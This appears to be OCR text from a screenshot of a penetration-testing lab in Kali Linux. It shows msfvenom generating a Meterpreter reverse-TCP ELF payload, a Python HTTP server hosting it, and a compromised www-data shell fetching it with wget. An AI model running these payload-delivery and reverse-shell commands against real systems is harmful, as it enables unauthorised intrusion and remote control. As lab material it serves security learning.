 kali@kali: ~
File Actions Edit View Help
www-data@ubuntu:/tmp$ wget http://192.168.0.21:8/shell
--2025-07-23 01:49:02-- http://192.168.0.21:8/shell
Connecting to 192.168.0.21:8... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: 'shell'
shell 100%[===================>] 207 --.-KB/s in 0s
2025-07-23 01:49:02 (54.1 MB/s) - 'shell' saved [207/207]
www-data@ubuntu:/tmp$ ls | grep shell
shell
www-data@ubuntu:/tmp$
Unable to connect
┌──(kali㉿kali)-[/tmp]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.0.21 LPORT=4444 -f elf -o /tmp/shell
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: /tmp/shell
┌──(kali㉿kali)-[/tmp]
└─$ python3 -m http.server 8
Serving HTTP on 0.0.0.0 port 8 (http://0.0.0.0:8/) ...
192.168.0.16 - - [23/Jul/2025 04:49:00] "GET /shell HTTP/1.1" 200 -
Try Again
kali0:ruby- 1:sudo* 2:zsh 2025-07-23 04:49